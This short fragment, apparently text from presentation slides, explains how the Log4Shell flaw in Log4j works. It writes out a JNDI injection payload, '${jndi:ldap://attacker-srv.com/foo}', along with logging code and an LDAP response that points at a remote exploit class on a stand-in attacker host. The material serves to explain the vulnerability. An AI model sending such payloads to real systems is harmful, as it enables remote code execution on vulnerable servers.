 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo} ...");
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response